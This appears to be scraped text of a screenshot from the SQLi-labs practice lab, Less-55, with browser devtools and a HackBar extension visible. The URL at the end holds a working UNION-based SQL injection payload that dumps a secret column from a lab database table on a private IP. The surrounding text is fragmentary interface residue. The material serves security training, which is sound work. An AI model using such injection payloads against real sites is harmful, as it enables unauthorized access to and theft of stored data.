 Reset the Challenge!
Welcome Dhakkan
r r r r r r r r r r r r r
r r r r r r r You have made : 3 of 14 attempts
Your Login name:T8QUXV9uc3yciOZzGcCqGJYX
Your Password:3
SQL DUMB SERIES - 55
CHALLENGE - 2
Submit Secret Key: Submit
Elements Console Sources Network Performance Memory Application Security Lighthouse HackTools HackBar HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING THEME
URL
http://192.168.80.132/sqli-labs/Less-55/?id=-1)  union select 1,(select group_concat(secret_3ZNN) from hldw3868xt ),3 --+